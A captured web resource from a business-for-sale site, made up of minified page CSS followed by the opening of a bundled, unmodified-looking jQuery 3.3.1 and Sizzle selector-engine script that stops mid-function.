.nr-round.active{background-color:#fa800a}.sell-page .pro-c{display:inline-block;text-align:center}.sell-page .pro-c em{display:inline-block}.sell-page .dash{border-top:solid #ccc 1px;width:50px;height:30px;display:inline-block}.sell-page .sell-form-p{text-align:center;margin-top:30px}.sell-page input[type=text],.sell-page select,.sell-page textarea,.sell-page input[type=date],.sell-page input[type=number]{min-width:40vw;transition:none !important;height:50px;width:30%;margin:3px}.sell-page textarea{height:150px}.sell-page input[type=radio]{width:20px;height:20px}.sell-page input.grey{background-color:#d1d1d1 !important}.sell-page input.disabled,.sell-page select.disabled{background-color:rgba(0,0,0,0) !important;color:#fff !important;border-bottom:solid rgba(200,200,200,.5) 1px !important}.sell-page .sell-part{display:none}.sell-page .sell-part-1{display:block}.sell-page label{height:50px;width:15%;text-align:right;padding:10px;border-radius:5px;margin:3px;border-bottom:solid rgba(200,200,200,.5) 1px}.sell-page label.textarea{height:103px}.sell-page div.explain{width:50%;margin-left:auto;margin-right:auto;margin-bottom:15px}.sell-page .radiolabel{height:auto;width:auto;border-bottom:none}.sell-page h3{color:#fff;margin-bottom:20px}.sell-page .company-select{display:none;position:fixed;width:100px;min-height:100px;left:0;bottom:0;z-index:9999;background-color:#fff;border-radius:2px;border:solid #c1c1c1 1px;overflow:auto}.sell-page .company-select ul,.sell-page .company-select li{margin:0;padding:0;text-align:left}.sell-page .company-select li{padding:10px;border-bottom:solid #ccc 1px;cursor:pointer}.sell-page .company-select li:hover{background-color:#f3c17a}.sell-page .company-select .head{border-bottom:solid #ccc 1px;text-align:right;padding:3px}.sell-page .button-container{width:55vw;margin-left:auto;margin-right:auto;text-align:right;margin-top:10px}.sell-page input.error,.sell-page select.error{background-color:#ffecec}.sell-page .step-2-disabled input,.sell-page .step-2-disabled label,.sell-page .step-2-disabled select{opacity:.5}@media only screen and (max-width: 767px){.sell-page .sell-form-p{padding:0;top:0;left:0;right:0;bottom:0;width:100%;height:100vh;margin-top:0;padding-bottom:60px}.sell-page .dash{width:20px}.sell-page label{width:90%;text-align:left;border:none;height:20px}.sell-page input[type=text],.sell-page select,.sell-page textarea,.sell-page input[type=date],.sell-page input[type=number]{width:90%;padding-left:10px}.sell-page .button-container{width:90vw}.sell-page label.textarea{height:20px}.sell-page div.explain{width:95%;margin-left:auto;margin-right:auto;margin-bottom:15px}}.profile-tile{float:left;width:250px;height:150px;border-radius:3px;margin-right:8px;margin-bottom:8px;background:#f2f3f4;color:#333 !important;z-index:100;line-height:30px;color:#fa800a !important;padding-top:20px}.profile-tile:hover{transform:scale(1.1);box-shadow:0px 0px 6px rgba(0,0,0,.5);z-index:200}.profile-tile span{font-weight:normal;color:#666 !important;line-height:20px}.lib-modal.error{background-color:#fefefe;color:#333;max-height:200px;height:200px;min-height:200px}.lib-modal.error .lib-modal-body{color:#333}.lib-modal.error .lib-modal-footer .btn{display:inline-block;max-width:200px}.account-row{text-align:left}.account-row .col-sm-12{text-align:left}@media only screen and (max-width: 767px){.account-row .menu-drop-mobile{width:100%}}body{display:block !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.businessforsale.eu/website/static/webshopkopen/all.min.js?nc=1765356703
body_size: 62670
content:
if(function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],o=e.document,i=Object.getPrototypeOf,a=n.slice,r=n.concat,s=n.push,l=n.indexOf,c={},d=c.toString,u=c.hasOwnProperty,p=u.toString,h=p.call(Object),f={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},v=function(e){return null!=e&&e===e.window},g={type:!0,src:!0,noModule:!0};function y(e,t,n){var i,a=(t=t||o).createElement("script");if(a.text=e,n)for(i in g)n[i]&&(a[i]=n[i]);t.head.appendChild(a).parentNode.removeChild(a)}function b(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[d.call(e)]||"object":typeof e}var w=function(e,t){return new w.fn.init(e,t)},k=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=b(e);return!m(e)&&!v(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,o,i,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||m(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)n=r[t],r!==(o=e[t])&&(c&&o&&(w.isPlainObject(o)||(i=Array.isArray(o)))?(i?(i=!1,a=n&&Array.isArray(n)?n:[]):a=n&&w.isPlainObject(n)?n:{},r[t]=w.extend(c,a,o)):void 0!==o&&(r[t]=o));return r},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=i(e))||"function"==typeof(n=u.call(t,"constructor")&&t.constructor)&&p.call(n)===h)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){y(e)},each:function(e,t){var n,o=0;if(x(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(k,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:l.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,i=e.length;o<n;o++)e[i++]=t[o];return e.length=i,e},grep:function(e,t,n){for(var o=[],i=0,a=e.length,r=!n;i<a;i++)!t(e[i],i)!==r&&o.push(e[i]);return o},map:function(e,t,n){var o,i,a=0,s=[];if(x(e))for(o=e.length;a<o;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return r.apply([],s)},guid:1,support:f}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});var $=function(e){var t,n,o,i,a,r,s,l,c,d,u,p,h,f,m,v,g,y,b,w="sizzle"+1*new Date,k=e.document,x=0,$=0,C=re(),T=re(),j=re(),S=function(e,t){return e===t&&(u=!0),0},E={}.hasOwnProperty,N=[],D=N.pop,A=N.push,_=N.push,I=N.slice,O=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+P+"*("+R+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+P+"*\\]",H=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",q=new RegExp(P+"+","g"),M=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),Q=new RegExp("^"+P+"*,"+P+"*"),W=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),B=new RegExp("="+P+"*([^\\]'\"]*?)"+P+"*\\]","g"),z=new RegExp(H),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),ee=function(e,t,n){var o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){p()},ie=ye(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{_.apply(N=I.call(k.childNodes),k.childNodes),N[k.childNodes.length].nodeType}catch(e){_={apply:N.length?function(e,t){A.apply(e,I.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function ae(e,t,o,i){var a,s,c,d,u,f,g,y=t&&t.ownerDocument,x=t?t.nodeType:9;if(o=o||[],"string"!=typeof e||!e||1!==x&&9!==x&&11!==x)return o;if(!i&&((t?t.ownerDocument||t:k)!==h&&p(t),t=t||h,m)){if(11!==x&&(u=K.exec(e)))if(a=u[1]){if(9===x){if(!(c=t.getElementById(a)))return o;if(c.id===a)return o.push(c),o}else if(y&&(c=y.getElementById(a))&&b(t,c)&&c.id===a)return o.push(c),o}else{if(u[2])return _.apply(o,t.getElementsByTagName(e)),o;if((a=u[3])&&n.getElementsByClassName&&t.getElementsByClassName)return _.apply(o,t.getElementsByClassName(a)),o}if(n.qsa&&!j[e+" "]&&(!v||!v.test(e))){if(1!==x)y=t,g=e;else if("object"!==t.nodeName.toLowerCase()){for((d=t.getAttribute("id"))?d=d.replace(te,ne):t.setAttribute("id",d=w),s=(f=r(e)).length;s--;)f[s]="#"+d+" "+ge(f[s]);g=f.join(","),y=Y.test(e)&&me(t.parentNode)||t}if(g)try{return _.apply(o,y.querySelectorAll(g)),o}catch(e){}finally{d===w&&t.removeAttribute("id")}}}return l(e.replace(M,"$1"),t,o,i)}function re(){var e=[];return function t(n,i){return e.push(n+" ")>o.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function se(e){return e[w]=!0,e}function le(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=n.length;i--;)o.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ue(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function he(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function fe(e){return se(function(t){return t=+t,se(function(n,o){for(var i,a=e([],n.length,t),r=a.length;r--;)n[i=a[r]]&&(n[i]=!(o[i]=n[i]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},a=ae.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=ae.setDocument=function(e){var t,i,r=e?e.ownerDocument||e:k;return r!==h&&9===r.nodeType&&r.documentElement?(f=(h=r).documentElement,m=!a(h),k!==h&&(i=h.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.attributes=le(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=le(function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=X.test(h.getElementsByClassName),n.getById=le(function(e){return f.appendChild(e).id=w,!h.getElementsByName||!h.getElementsByName(w).length}),n.getById?(o.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(o.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,o,i,a=t.getElementById(e);if(a){if((n=a.getAttributeNode("id"))&&n.value===e)return[a];for(i=t.getElementsByName(e),o=0;a=i[o++];)if((n=a.getAttributeNode("id"))&&n.value===e)return[a]}return[]}}),o.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],i=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[i++];)1===n.nodeType&&o.push(n);return o}return a},o.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],v=[],(n.qsa=X.test(h.querySelectorAll))&&(le(function(e){f.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+P+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+w+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||v.push(".#.+[+~]")}),le(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+P+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(n.matchesSelector=X.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&le(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),g.push("!=",H)}),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=X.test(f.compareDocumentPosition),b=t||X.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return u=!0,0;var o=!e.compareDocumentPosition-!t.compareDocumentPosition;return o||(1&(o=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===o?e===h||e.ownerDocument===k&&b(k,e)?-1:t===h||t.ownerDocument===k&&b(k,t)?1:d?O(d,e)-O(d,t):0:4&o?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,o=0,i=e.parentNode,a=t.parentNode,r=[e],s=[t];if(!i||!a)return e===h?-1:t===h?1:i?-1:a?1:d?O(d,e)-O(d,t):0;if(i===a)return de(e,t);for(n=e;n=n.parentNode;)r.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;r[o]===s[o];)o++;return o?de(r[o],s[o]):r[o]===k?-1:s[o]===k?1:0},h):h},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if((e.ownerDocument||e)!==h&&p(e),t=t.replace(B,"='$1']"),n.matchesSelector&&m&&!j[t+" "]&&(!g||!g.test(t))&&(!v||!v.test(t)))try{var o=y.call(e,t);if(o||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(e){}return ae(t,h,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!==h&&p(e),b(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!==h&&p(e);var i=o.attrHandle[t.toLowerCase()],a=i&&E.call(o.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==a?a:n.attributes||!m?e.getAttribute(t):(a=e.getAttributeNode(t))&&a.specified?a.value:null},ae.escape=function(e){return(e+"").replace(te,ne)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,o=[],i=0,a=0;if(u=!n.detectDuplicates,d=!n.sortStable&&e.slice(0),e.sort(S),u){for(;t=e[a++];)t===e[a]&&(i=o.push(a));for(;i--;)e.splice(o[i],1)}return d=null,e},i=ae.getText=function(e){var t,n="",o=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[o++];)n+=i(t);return n},(o=ae.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=r(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&C(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(o){var i=ae.attr(o,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,i){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,h,f,m=a!==r?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(v){if(a){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[r?v.firstChild:v.lastChild],r&&y){for(b=(h=(c=(d=(u=(p=v)[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],p=h&&v.childNodes[h];p=++h&&p&&p[m]||(b=h=0)||f.pop();)if(1===p.nodeType&&++b&&p===t){d[e]=[x,h,b];break}}else if(y&&(b=h=(c=(d=(u=(p=t)[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===b)for(;(p=++h&&p&&p[m]||(b=h=0)||f.pop())&&((s?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&((d=(u=p[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[x,b]),p!==t)););return(b-=i)===o||b%o==0&&b/o>=0}}},PSEUDO:function(e,t){var n,i=o.pseudos[e]||o.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return i[w]?i(t):i.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){for(var o,a=i(e,t),r=a.length;r--;)e[o=O(e,a[r])]=!(n[o]=a[r])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],o=s(e.replace(M,"$1"));return o[w]?se(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return ae(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:he(!1),disabled:he(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:fe(function(){return[0]}),last:fe(function(e,t){return[t-1]}),eq:fe(function(e,t,n){return[n<0?n+t:n]}),even:fe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:fe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:fe(function(e,t,n){for(var o=n<0?n+t:n;--o>=0;)e.push(o);return e}),gt:fe(function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e})}}).pseudos.nth=o.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[t]=ue(t);for(t in{submit:!0,reset:!0})o.pseudos[t]=pe(t);function ve(){}function ge(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function ye(e,t,n){var o=t.dir,i=t.next,a=i||o,r=n&&"parentNode"===a,s=$++;return t.first?function(t,n,i){for(;t=t[o];)if(1===t.nodeType||r)return e(t,n,i);return!1}:function(t,n,l){var c,d,u,p=[x,s];if(l){for(;t=t[o];)if((1===t.nodeType||r)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||r)if(d=(u=t[w]||(t[w]={}))[t.uniqueID]||(u[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=d[a])&&c[0]===x&&c[1]===s)return p[2]=c[2];if(d[a]=p,p[2]=e(t,n,l))return!0}return!1}}function be(e){return e.length>1?function(t,n,o){for(var i=e.length;i--;)if(!e[i](t,n,o))return!1;return!0}:e[0]}function we(e,t,n,o,i){for(var a,r=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,o,i)||(r.push(a),c&&t.push(s)));return r}function ke(e,t,n,o,i,a){return o&&!o[w]&&(o=ke(o)),i&&!i[w]&&(i=ke(i,a)),se(function(a,r,s,l){var c,d,u,p=[],h=[],f=r.length,m=a||function(e,t,n){for(var o=0,i=t.length;o<i;o++)ae(e,t[o],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!a&&t?m:we(m,p,e,s,l),g=n?i||(a?e:f||o)?[]:r:v;if(n&&n(v,g,s,l),o)for(c=we(g,h),o(c,[],s,l),d=c.length;d--;)(u=c[d])&&(g[h[d]]=!(v[h[d]]=u));if(a){if(i||e){if(i){for(c=[],d=g.length;d--;)(u=g[d])&&c.push(v[d]=u);i(null,g=[],c,l)}for(d=g.length;d--;)(u=g[d])&&(c=i?O(a,u):p[d])>-1&&(a[c]=!(r[c]=u))}}else g=we(g===r?g.splice(f,g.length):g),i?i(null,r,g,l):_.apply(r,g)})}function xe(e){for(var t,n,i,a=e.length,r=o.relative[e[0].type],s=r||o.relative[" "],l=r?1:0,d=ye(function(e){return e===t},s,!0),u=ye(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,o){var i=!r&&(o||n!==c)||((t=n).nodeType?d(e,n,o):u(e,n,o));return t=null,i}];l<a;l++)if(n=o.relative[e[l].type])p=[ye(be(p),n)];else{if((n=o.filter[e[l].type].apply(null,e[l].matches))[w]){for(i=++l;i<a&&!o.relative[e[i].type];i++);return ke(l>1&&be(p),l>1&&ge(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(M,"$1"),n,l<i&&xe(e.slice(l,i)),i<a&&xe(e=e.slice(i)),i<a&&ge(e))}p.push(n)}return be(p)}return ve.prototype=o.filters=o.pseudos,o.setFilters=new ve,r=ae.tokenize=function(e,t){var n,i,a,r,s,l,c,d=T[e+" "];if(d)return t?0:d.slice(0);for(s=e,l=[],c=o.preFilter;s;){for(r in n&&!(i=Q.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(a=[])),n=!1,(i=W.exec(s))&&(n=i.shift(),a.push({value:n,type:i[0].replace(M," ")}),s=s.slice(n.length)),o.filter)!(i=V[r].exec(s))||c[r]&&!(i=c[r](i))||(n=i.shift(),a.push({value:n,type:r,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):T(e,l).slice(0)},s=ae.compile=function(e,t){var n,i=[],a=[],s=j[e+" "];if(!s){for(t||(t=r(e)),n=t.length;n--;)(s=xe(t[n]))[w]?i.push(s):a.push(s);(s=j(e,function(e,t){var n=t.length>0,i=e.length>0,a=function(a,r,s,l,d){var u,f,v,g=0,y="0",b=a&&[],w=[],k=c,$=a||i&&o.find.TAG("*",d),C=x+=null==k?1:Math.random()||.1,T=$.length;for(d&&(c=r===h||r||d);y!==T&&null!=(u=$[y]);y++){if(i&&u){for(f=0,r||u.ownerDocument===h||(p(u),s=!m);v=e[f++];)if(v(u,r||h,s)){l.push(u);break}d&&(x=C)}n&&((u=!v&&u)&&g--,a&&b.push(u))}if(g+=y,n&&y!==g){for(f=0;v=t[f++];)v(b,w,r,s);if(a){if(g>0)for(;y--;)b[y]||w[y]||(w[y]=D.call(l));w=we(w)}_.apply(l,w),d&&!a&&w.length>0&&g+t.length>1&&ae.uniqueSort(l)}return d&&(x=C,c=k),b};return n?se(a):a}(a,i))).selector=e}return s},l=ae.select=function(e,t,n,i){var a,l,c,d,u,p="function"==typeof e&&e,h=!i&&r(e=p.selector||e);if(n=n||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&o.relative[l[1].type]){if(!(t=(o.find.ID(c.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(a=V.needsContext.test(e)?0:l.length;a--&&(c=l[a],!o.relative[d=c.type]);)if((u=o.find[d])&&(i=u(c.matches[0].replace(Z,ee),Y.test(l[0].type)&&me(t.parentNode)||t))){if(l.splice(a,1),!(e=i.length&&ge(l)))return _.apply(n,i),n;break}}return(p||s(e,h))(i,t,!m,n,!t||Y.test(e)&&me(t.parentNode)||t),n},n.sortStable=w.split("").sort(S).join("")===w,n.detectDuplicates=!!u,p(),n.sortDetached=le(function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))}),le(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&le(function(e){return 